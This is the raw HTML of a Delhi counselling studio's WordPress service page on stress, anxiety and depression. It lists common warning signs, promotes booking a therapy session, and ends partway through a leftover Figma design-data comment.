<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/latepoint/public/javascripts/front.js?ver=5.2.5" id="latepoint-main-front-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/latepoint-payments-razorpay/public/javascripts/latepoint-payments-razorpay-front.js?ver=2.1.5" id="latepoint-payments-razorpay-front-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/latepoint-pro-features/public/javascripts/latepoint-pro-features-front.js?ver=1.2.4" id="latepoint-pro-features-front-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://accounts.google.com/gsi/client" id="google-gsi-client-js"></script>
<link rel="https://api.w.org/" href="https://www.happitudestudio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.happitudestudio.com/wp-json/wp/v2/pages/3509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.happitudestudio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.happitudestudio.com/services/stress-anxiety-depression/" />
<link rel='shortlink' href='https://www.happitudestudio.com/?p=3509' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.happitudestudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.happitudestudio.com%2Fservices%2Fstress-anxiety-depression%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.happitudestudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.happitudestudio.com%2Fservices%2Fstress-anxiety-depression%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://i0.wp.com/www.happitudestudio.com/wp-content/uploads/2020/11/cropped-Profile.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.happitudestudio.com/wp-content/uploads/2020/11/cropped-Profile.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.happitudestudio.com/wp-content/uploads/2020/11/cropped-Profile.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.happitudestudio.com/wp-content/uploads/2020/11/cropped-Profile.png?fit=270%2C270&#038;ssl=1" />
<style type="text/css" data-type="vc_custom-css">p.slider-heading {
    text-align: left;
    margin-top: 0;
}

div#slider{background:none;}

#qodef-page-inner {
    padding: 0px;
}

img.slider-img {
    float: right;
}

p.slider-text {
    text-align: left;
    margin: 50px 0;
    font-size: 18px;
    line-height: 32px;
    width:100%;
}

div.how-box h5{
    text-align:center;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1615467739580{background-color: #e2f0f1 !important;}.vc_custom_1615470730372{background-color: #251e5e !important;}.vc_custom_1615277194938{padding-right: 25px !important;padding-left: 25px !important;}.vc_custom_1615288212029{background-color: #0ec1a7 !important;}.vc_custom_1596364052897{padding-top: 50px !important;padding-bottom: 25px !important;}.vc_custom_1603313725420{padding-top: 50px !important;padding-bottom: 25px !important;}.vc_custom_1615472076313{padding-right: 25px !important;padding-left: 25px !important;}.vc_custom_1615277067371{padding-top: 25px !important;padding-bottom: 25px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template page-template-page-full-width page-template-page-full-width-php page page-id-3509 page-child parent-pageid-3512 wp-theme-mindcare latepoint qode-framework-1.1.9  qodef-content-grid-1200 qodef-header--dark qodef-header--standard qodef-header-appearance--sticky qodef-mobile-header--minimal qodef-mobile-header-appearance--sticky qodef-drop-down-second--full-width mindcare-core-1.1.1 mindcare-1.3 wpb-js-composer js-comp-ver-6.9.0 vc_responsive qodef-header-standard--right qodef-search--covers-header" itemscope itemtype="https://schema.org/WebPage">
		<div id="qodef-page-wrapper" class="">
		<p class="top-header"><i class="fas fa-gift"></i>&nbsp;&nbsp;&#8377;500 off on your 1st session, use code - TRYTHERAPY</p>
		<header id="qodef-page-header">
		<div id="qodef-page-header-inner" class="qodef-content-grid">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://www.happitudestudio.com/" style="height:50px" rel="home">
	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--light" alt="logo main" /></a>	<nav class="qodef-header-navigation" aria-label="Top Menu">
		<ul id="qodef-main-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3305"><a href="https://www.happitudestudio.com/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Home</span></span></a></li>
<li class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3873 qodef-menu-item--wide"><a href="#"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Services</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner qodef-content-grid qodef-content-grid"><ul class="sub-menu">
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3509 current_page_item menu-item-3532"><a href="https://www.happitudestudio.com/services/stress-anxiety-depression/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/stress.svg"> Stress, Anxiety &#038; Depression</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.happitudestudio.com/services/romantic-relationship-marriage-family/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Couple.jpg"> Romantic Relationship, Marriage &#038; Family</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://www.happitudestudio.com/services/parenting-child-adolescent-issues/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/teen.svg"> Parenting, Child &#038; Adolescent Issues</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://www.happitudestudio.com/services/enhancing-self-love-confidence-building-a-happy-attitude/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/self-confidence.svg"> Enhancing Self-love, Confidence &#038; building a Happy-Attitude</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.happitudestudio.com/services/office-politics-poor-motivation-dissatisfaction-at-work/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/office.svg"> Office Politics, Poor Motivation &#038; Dissatisfaction at Work</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3872"><a href="https://www.happitudestudio.com/services/therapy-for-business/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/erp.svg"> Therapy for Business</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.happitudestudio.com/our-team/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Therapists</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2783"><a href="https://www.happitudestudio.com/blog/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Blog</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3447"><a href="https://www.happitudestudio.com/customer-dashboard/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Dashboard</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3999"></li>
</ul>	</nav>
<div class="qodef-widget-holder">
	<div id="text-7" class="widget widget_text qodef-header-widget-area-one" data-area="header-widget-one">			<div class="textwidget"><div class="latepoint-book-button-wrapper wp-block-button"><a href="#" class="latepoint-book-button os_trigger_booking wp-block-button__link" style="background-color: #0EC1A7; color: #ffffff; font-size: 14px; border-radius: 4px; padding: 10px 15px; text-transform: uppercase;font-weight:bold" >BOOK NOW</a></div>
</div>
		</div></div>
	</div>
	<div class="qodef-header-sticky">
    <div class="qodef-header-sticky-inner qodef-content-grid">
        <a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://www.happitudestudio.com/" style="height:50px" rel="home">
	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--light" alt="logo main" /></a>	<nav class="qodef-header-navigation" aria-label="Top Menu">
		<ul id="qodef-sticky-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3305"><a href="https://www.happitudestudio.com/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Home</span></span></a></li>
<li class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3873 qodef-menu-item--wide"><a href="#"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Services</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner qodef-content-grid qodef-content-grid qodef-content-grid"><ul class="sub-menu">
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3509 current_page_item menu-item-3532"><a href="https://www.happitudestudio.com/services/stress-anxiety-depression/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/stress.svg"> Stress, Anxiety &#038; Depression</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.happitudestudio.com/services/romantic-relationship-marriage-family/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Couple.jpg"> Romantic Relationship, Marriage &#038; Family</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://www.happitudestudio.com/services/parenting-child-adolescent-issues/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/teen.svg"> Parenting, Child &#038; Adolescent Issues</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://www.happitudestudio.com/services/enhancing-self-love-confidence-building-a-happy-attitude/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/self-confidence.svg"> Enhancing Self-love, Confidence &#038; building a Happy-Attitude</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.happitudestudio.com/services/office-politics-poor-motivation-dissatisfaction-at-work/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/office.svg"> Office Politics, Poor Motivation &#038; Dissatisfaction at Work</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3872"><a href="https://www.happitudestudio.com/services/therapy-for-business/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/erp.svg"> Therapy for Business</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.happitudestudio.com/our-team/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Therapists</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2783"><a href="https://www.happitudestudio.com/blog/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Blog</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3447"><a href="https://www.happitudestudio.com/customer-dashboard/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Dashboard</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3999"></li>
</ul>	</nav>
	        <div class="qodef-widget-holder">
	            <div id="text-6" class="widget widget_text qodef-sticky-right">			<div class="textwidget"><div class="latepoint-book-button-wrapper wp-block-button"><a href="#" class="latepoint-book-button os_trigger_booking wp-block-button__link" style="background-color: #0EC1A7; color: #ffffff; font-size: 14px; border-radius: 4px; padding: 10px 15px; text-transform: uppercase;font-weight:bold" >BOOK NOW</a></div>
</div>
		</div>	        </div>
		    </div>
</div></header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://www.happitudestudio.com/" style="height:50px" rel="home">
	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--dark" alt="logo dark" /><img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--light" alt="logo light" /></a>
<a href="javascript:void(0)" class="qodef-fullscreen-menu-opener qodef-fullscreen-menu-opener--predefined">
	<span class="qodef-open-icon">
		<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span></span>	</span>
    <span class="qodef-close-icon">
		<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span></span>	</span>
</a>	</div>
	</header>		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-full-width">

<main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1615467739580 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="slider">
<p class="slider-heading">Stress, Anxiety<br>& Depression</p>
<!--<img decoding="async" class="slider-img" src="http://www.happitudestudio.com/wp-content/uploads/2021/03/PIC.svg">-->


	<p class="slider-text"> Stress, Anxiety and Depression are amongst the most common concerns that people experience nowadays. We all feel tensed, worried and sad at various points in our lives. While some are a part of our temperament, others are reactions to various life experiences such as loss of a loved one, divorce, financial issues, etc. When these emotions persist for an extended period of time, they have the potential to manifest into deeper emotional and mental health issues, necessitating professional intervention by an expert depression therapist and anxiety therapist in Delhi.</p>
</div>


		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/PIC.svg" class="vc_single_image-img attachment-large" alt="" title="PIC" srcset="https://www.happitudestudio.com/wp-content/uploads//2021/03/PIC.svg 150w, https://www.happitudestudio.com/wp-content/uploads//2021/03/PIC.svg 300w, https://www.happitudestudio.com/wp-content/uploads//2021/03/PIC.svg 1024w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="how-box">
<h5>If you too have been experiencing 4 or more of the below mentioned signs, don’t wait and seek help now from an anxiety therapist or a depression therapist in Delhi: </h5>
<br/>
<ul>
<li>Feeling upset or sad most of the times without a reason</li>
<li>Feelings of hopelessness and helplessness</li>
<li>Constant restlessness</li>
<li>Frequent mood swings</li>
<li>Changes in sleeping and/or eating patterns</li>
<li>Social isolation</li>
<li>Increased self-doubt</li>
<li>Constantly worried about something or the other</li>
<li>Low energy</li>
<li>Physical symptoms such as palpitations, unexplained pains and aches, sweaty palms etc</li>
</ul>
</div>



		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid qodef-content-alignment-center"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
				<div class="latepoint-book-button-wrapper wp-block-button"><a href="#" class="latepoint-book-button os_trigger_booking wp-block-button__link" style="background-color: #0dc1a7; color: #ffffff; font-size: 20px; border-radius: 5px; padding: 16px 76px" >Book A Session</a></div>
		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1615470730372 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1615472076313"><div class="wpb_wrapper"><div class="qodef-shortcode qodef-m  qodef-section-title qodef-alignment--center ">
				<h5 class="qodef-m-title" style="color: #ffffff">
					How can Happitude Studio help you?			</h5>
	</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;">Happitude Studio provides a safe, judgment-free environment where you can express yourself freely without any fears.<br />
Through counseling we will help you:</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="qodef-content-grid"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   img-svg">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://www.happitudestudio.com/wp-content/uploads/2021/03/root_cause.svg" width="104" height="104" alt="root_cause" title="root_cause" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><!--(figmeta)eyJmaWxlS2V5Ijoic3M2Rm1sd1dTNERiVVlWYnNKdkNmWiIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAeyEAALV7e5gkyVFfZnX3PHZ2927vTneSEEIIIYQQsLd3ujsJIVRTXT1dO91ddVXVM7uHUKumu2ambnu6m66e2Z1DCCHLMpaFEAIE5iELGYMQthAgwGAQQsbghxBGYMAgYwHCD4wxxi8s6/[base64]/[base64]/bHNHo9juho22pRlVDk5t9n011y+24Ra3R4biqz0oAW1GQWhz0aLrNLRv1Nd0lr67DivyOSd7nArcVDhQP1Dbapt8sasqGbd/[base64]/twdMQSfQ+uhVJ23F0FQIRQyxDAEDoDy/TonPWyNmi5vqVcv0GmzXg4nUeLZDpBn9zBMTKWFeoELDFdZ9sujczoHR/[base64]/fCAJVSUUoFwGcRS+zeVkgLMZpReqhd0bAQgoESpf1I5a7a3OpebwsocdWzWcpgh4XhNbmf1uxbs+l8cbuJ1rADIAhir8/[base64]/[base64]/O5ewmqWl5ZwBdd71EgZNmN6bxWX87yvitQsn1FFFRzvhxs71oBtqD2AvAHnHrMH71YHimciM3SRSZSYZ9lRivODXvE1HJWs/qZjoUGQdV6RyOIqVYMbrU7C0IPWXjTVSbeEaei+S7gVHb2K+mownE/H42Yy134GPpnh/iWxB5NWcUL3hZMu6GLxCI6/iNFuX/MQX7XfW+DAXVjV5FYfAVAaKc5fGAzwqpDjKbZSBcLfx9jOZH0u1oU8wI+xh59ahJ+63vHQ+RZq8hQ/[base64]/VeFQs5H36R+mHjBqDkCZSSsTgFlQObVtYvkUWqmNuKo4VS8B9KD8k+moR1xVMkmRSG5QXE1ygNSiUgykZ27F8JnB7To1XXb/ZQrpktn+3rzZ6KD+d6/S5F2sDZzkR5HpsQp3ShqcuLbV3ehfMDy7tNU2WLlyxd3uNbqrw30PX7/B11+nwGHRPl/cGuuiB5wAp2WT4Ti0P8syyrS7mfHejN/bPaTkD8c7I99rNdv0f5nkuloPwcbDlcyuc1Q3Us+dxWx+Q8nt/d8rlnfl4AW0P5gm1swCg/v4WECuUL27r8grYe90Whrn/h47p8safLL2JKjfIlndYm61/seqr8Ej9U5Zd6uv9lb7tHPT3YQfhAeQUl5XzIDzusP4yS9Zeam/4OykfMzR3WH0VJuR/b0XxetgOBUL58s7PL9fkylKR7BUrSfbm53eY8XmldVUeFr7BayhFeZXmqblp9n3Sb2H1ZtxDcWDZbmr/dwpkSZQvlFZRbKB9C2cawHM9BSf5X23o+GG2L8nTa7lXaDZIqlQ/1HOztKN2r3qOPofSueo+Rz+NXvZddRulf9S4/jDLoXO2yX9hxLdL3sdFwXXa6dpPH7l2UlONad7tL/PVeR+U6T/T62yHKr0SCQrlejTJA+VU7UDjK13hBSPwAJfGv9bd91iPfa7Pc8/ubXPdhgCQN5SjUcsRhT6XF+1gmrt/BDi4kUB7u6PZkR8/7yZ1tZS83dvzQRzlGeQXlURAg8goxQcn6FOVDKGcoH0b51ShfinKO8hGUKcpHUS5QUk/HKF+G8iQIELOFuImS/G6hJL9TlOT3FEry+xqU5Pc6lOT3tSjJ7/Uoye/rUJLfG2QQXCHDr5fWjpLwjQTI8m8QIM83ESDTv0mAXN9MgGz/FgHy/QYCZPy3CZDzWwAoUf8OAXJ+KwFy/kYC5Pw2AuT8TQTI+e0EyPmbCZDzOwiQ87cQIOdvBaBk/jYC5PxOAuT87QTI+TsIkPPfJUDO30mAnL+LADl/NwFy/h4C5PwuAA+R898jQM7vJkDO30uAnN9DgJz/PgFy/j4C5PwPCJDz9xMg5x8gQM7vBfAwOf8gAXJ+HwFy/iEC5PwPCZDzPyJAzu8nQM4/TICcP0CAnH+EADn/KICXkvOPESDnDxIg5x8nQM4/QYCcf5IAOf9jAuT8UwTI+acJkPM/IUDOPwPgEXL+WQLk/CEC5PxzBMj5wwTI+ecJkPNHCJDzPyVAzr9AgJz/GQFy/kUAj5LzLxEg539OgJz/BQFy/pcEyPlfESDnjxIg518mQM4fI0DOv0KAnP81gMfI+VcJkPPHCZDzrxEg518nQM7/hgA5/wYBcv5NAuT8WwTI+d8SIOffBqBC1O8QIOdPECDnf0eAnH+XADn/ewLk/EkC5Px7BMj59wmQ8x8QIOdPydvvGpBaLbBdiytC5imWwZyyG81mTHKksT+fHjEtW0zxa2yOp3tCyr3TRZyKmtSXHMKo4Wb/[base64]/[base64]/ej8XgPtzMtNKRiJM8dYpXnYH5jc3oLA7xZyg3UAH1CyvPtSqMw6nu4SBql4gmcauZjTCk/AtUOczpkeA08X2XyCmMVdqmT9GtC3kxGC57NDLZdB1AjUKi4zpqZDnHEQm11P5mnCyvXGSbTgJ1V6ytbVIQwVobTo6MIgmX+Wx7IrgmtX0gFt97HlJVGMdRZ5tHoJHONlWahVWEYcxwxMWUpS06GPokqnRq1E1XpxYub0/mNXIQJLD8aY7CRGjEX5OxCM3bhGhPTkFRmKkIpg9Ojvek4Y5+qCsYNEQkUnDNJycDA+ZJuFtANWpgNXBWKzdnmYdEw1ELJGXDIJHAWghNsxRMGB8xTjyWnVc4ygHogvxrTj/djnH2hH2N9PxnH23ATmHSqGpVwBvrS6toRAiuOsJyNh9EyCVLkJrKeh+HGOEEkmp9SzHAaHO/x6LsHMiLEieSSzqYTWIIeaPV4sj/mZe8ENFWOa0naz5ti+K1Y11Jbef9ulGKB9fxqwxyrucrZ8d44SQ/BjONS2nAaxtFRp5SOgxi3D1JzsB3RWlxMmgoLFpy1UZtmdbJy94ObkBShLSOm3hFMl0Qw8h5K5Xfmu3Plr8RZ3aIElQXJu2jW+mUNHqnC+n2UBJFShfX9/TRewEZr82iUHHMPqJfxvYGiiO8r6WweRyNQrIYM8MrNnMn+FAam+HaEHB1rmwKR4SFST9nQjE+SYf64kN8v8QCiXjekhSOhOiQbCocrJ15NoF7THf084MNws86WtTtQSYe8bRDEKVaQe8I+M+eD1JiiM4Lek/0EDg8DRS/N8/uxibnQFYKnl0WOkAzwZAtJ1DWCwMVffksoCRctBmv5XWEN92KYR05Zz6oFcSND5PQrXbPXV4ev1UyATYTmgznDrFPeW2OUYta81h7g6hiXB7jUw+1e9lonzzDQcyh64nDpNAf58/BZchMGhXBIazKMvQKtuLwfqixRVm44vQi5htKhosLlvLmDuw11fSNwDZq9b8tgV12oGCz5PYgiwHOlug/VDw02Epj5IkDeAmdMhbGWHu/v43YOTqq2fzXAZYGbPJi8TgQXopaeHNCze0wUsIioIhGkpf4E7BY193jBPYU7MtoRVKBTbHvuBJdvUqyCojWdD+FlfHhEpLiRAr2WybKzlTEThtMa9Gw7u880O7vm9QCA7Kjdlg9RiIoLSviwkBE/NjEQDgsPqk2OjwL4HvSUCuyOmb8hVUs1NqCVYt85OEaEmWe11WGm5rUZAw9euR4R61sIqlifWjaILFgVO7GH+IAFvJmU36asCfj60g6JZyFsRiEl5v2cNhA+xKLAZZ7vbhNjZJ921OxWS7+o1nH14fqEGtkr24oOt4pfZY/Qu50OcRKWVtkYjEoPqBwz4xJiTikxWRe8mJbXe+hTbjnZlfNmfAjjg37AT9kRFwRTwFvTYLdtwz/aTqc5cFt4jWQzbg/xrKC/[base64]/B0IvOUBG8CuuJwezOprurXQemZWYDqa+jkIBNMCXjMyr3IWOWYXQAG33p7BBZpFgRhgI08pEZbCe/gX+tqFWqmuDRBY36nFBbgEY9NonU0jRYatTLSudcyUDd8HJsojeUMlc1pNFfVp581jJQN7wCPYvNcb2o6MYvHyJaLgCcU4BGvjKle1/DuQWlRn0FAlpxVjpfVHTjq0ZwGzg1/GQi1uWFSlUTmJF64+bkIPbFsqabN8u4bU+YdXJyd51BamLrCDEQ7Xez1KhmrKIhVrYaOi+dxWpymz2d1NWBF5T3LCE0Uasc3tXahGLvPYPUxFvIxatOeF+1rknalcz+GTmsmxxYSHQwj2aHNBKsxrq4/[base64]/3joReIF9yO06TXTrKxSwVCsZ9/FqvJr2OPGnusp+INUr6wrOr2J0ANVWkUKb6gitA0X0kfyc7De+JFZU03v5q23YNr44biC3NYN32Vmix3jTdJ8eK8otteE6vUPxXvlvKLMli3DBB/R9iG1UdEsCnxEvGS21Ca8LXa34M8P/uglF+8jNJ0EUc2VQhK4YPiMfElyxhNtocdcqozpxT3rfJLK3VNMdSnak4CV+HiclnV7aOUuws2o1XxYAbqhrgMI1aWQF25DaUJ97lAW/H0KF7MT3GhKx+qIjTNgV6iHEmqh5dRmu4Q/p99ufNKkRQV3fikqmcRBF58o1rXJGOF8qIRkw+QHFXrmmTCnRGBX53ep3lFt81SlZdQO3gTEF9dVnX7fJ9XaV0E4maSqnCPwJyeQWrixVwv1LSFuCUFbg6LqiY40Qu/CQm1UvP+oL6pBLeARbBTDiw2xS2FvIobOX5F1BSnqc4AlZRl0vgdUjyVpBrr6YM52YLr1wAqOlRP/68b4Xn6JG/hhHnU/doq+Y5OPrH/[base64]/fbvUtg371bdI8F/oTln+d0q4EEizVVG3Mu+ReOUrcSEWQHRAWaKa5W3Nd8k4Kj5I6uENEHrGUav8MsjD499QCR0cTacL3puh27tlMjmEWfGafRzoWIzleleODlTALBvekzeE8LES/QM52lbhpWx4b9Ggtq6y4QfzBu4bJfp9OboiT4ufAlEMtP+UTNKiCTr9HtR1Y475XpkSUnr4kMRrpqou293PyeP8ShBqqAal75M4kGFRch/cw+MnekKTrj6tX8ONEww8C0s/lC1pwDEqy/kRiVfPSlMZKD8s8Qyap